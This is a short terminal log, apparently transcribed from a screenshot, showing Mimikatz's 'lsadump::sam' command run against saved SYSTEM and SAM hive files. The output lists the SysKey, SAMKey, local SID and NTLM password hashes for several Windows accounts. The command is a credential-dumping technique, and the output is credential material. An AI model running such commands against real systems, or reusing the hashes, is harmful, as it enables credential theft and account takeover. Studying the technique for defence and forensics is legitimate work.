 mimikatz # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : DESKTOP-AB0D5G4
SysKey : bd4a608fb1f8d7dd6f69285177599e95
Local SID : S-1-5-21-2134440374-1094684760-2703975078
SAMKey : 8017698aa227fd4a22959f4043ec2f31
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: f5dc44a02a44cd2ca4f2a12a0bffa99f
RID  : 000003e8 (1000)
User : Patrilic
  Hash NTLM: 329153f560eb329c0e1deea55e88a1e9
mimikatz #